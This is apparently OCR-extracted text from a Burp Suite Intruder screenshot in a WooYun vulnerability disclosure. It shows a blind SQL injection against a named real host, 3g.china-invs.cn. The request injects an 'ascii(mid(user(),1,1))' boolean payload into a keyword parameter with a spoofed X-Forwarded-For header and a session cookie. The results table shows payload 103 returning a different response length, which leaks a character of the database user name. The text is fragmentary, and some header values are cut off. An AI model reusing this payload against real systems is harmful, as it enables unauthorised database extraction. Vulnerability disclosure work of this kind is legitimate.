 Payload Positions
Configure the positions where payloads will be inserted into the base request.
details.
Attack type: Sniper
POST /waptwo/keywordList.two?businessId=3&ut=index HTTP/1.1
Host: 3g.china-invs.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=016E2B45342104D5EDC6DF25F8FBEA9C
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
keyword=1%27and%20ascii%28mid%28user%28%29%2C1%2C1%29%29%3D§98§
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
24 103 200 7986
0 200 5551 baseline reques
1 80 200 5551
2 81 200 5551
3 82 200 5551
4 83 200 5551
5 84 200 5551
6 85 200 5551
7 86 200 5551
8 87 200 5551
www.wooyun.org